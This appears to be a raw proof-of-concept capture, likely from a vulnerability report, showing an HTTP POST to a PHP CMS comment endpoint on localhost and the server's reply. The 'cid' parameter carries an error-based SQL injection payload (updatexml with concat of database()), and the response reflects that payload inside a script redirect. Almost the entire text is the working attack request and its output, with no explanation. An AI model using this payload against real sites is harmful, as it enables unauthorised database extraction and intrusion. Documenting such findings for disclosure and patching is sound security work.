 POST /?r=submit&type=comment&cid=4 HTTP/1.1
Host: 127.0.0.1
Content-Length: 198
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=qerclb6iekc1f97catmalm6l60;
UM_distinctid=16ac619051121e-0d22e60a265d32-10724c6f-1fa400-16ac619051393;
name=123123; mail=1223123; url=http%3A%2F%2F12312;
CNZZDATA3801251=cnzz_eid%3D1624451277-1558101881-%26ntime%3D1558101881
Connection: close
cid=4) and updatexml(1,concat(0x7e,(select
database()),0x7e),1)--+&name=123123&mail=1223123&url=http%3A%2F%2F12312&conte
nt=%E4%BD%A0%E5%A5%BD%E5%91%80&save=%E6%8F%90%E4%BA%A4&randcode=95w6&jz=1&tz=
1
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 14:07:24 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: name=123123; expires=Thu, 15-Aug-2019 14:07:25 GMT; path=/
Set-Cookie: mail=1223123; expires=Thu, 15-Aug-2019 14:07:25 GMT; path=/
Set-Cookie: url=http%3A%2F%2F12312; expires=Thu, 15-Aug-2019 14:07:25 GMT;
path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 164
<script>alert('亲爱的，123123.评论已经成功发表');location.href='/?r=cont
ent&cid=4) and updatexml(1,concat(0x7e,(select
database()),0x7e),1)-- '</script>